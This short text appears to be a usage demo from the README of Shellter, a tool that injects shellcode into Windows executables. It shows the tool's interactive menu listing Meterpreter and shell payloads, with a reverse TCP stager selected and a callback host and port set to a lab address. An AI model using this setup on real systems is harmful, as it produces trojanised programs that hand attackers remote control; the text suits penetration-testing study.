 Shell7er
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.56.135
SET LPORT: 1234